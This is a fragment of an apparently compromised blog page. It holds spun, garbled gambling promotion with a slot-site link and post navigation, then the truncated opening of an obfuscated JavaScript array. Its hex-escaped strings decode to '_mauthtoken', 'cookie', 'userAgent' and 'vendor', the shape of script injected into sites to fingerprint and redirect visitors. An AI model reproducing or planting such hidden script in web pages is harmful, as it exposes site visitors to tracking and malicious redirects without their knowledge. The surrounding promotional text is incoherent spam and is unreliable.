
not to be taken without any consideration, whether or not,
with top quality game galore awaiting individuals who gamble
in parts of your gambling enterprise.
Source
https://777spinslots.com/mobile-slots-free-sign-up-bonus/
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6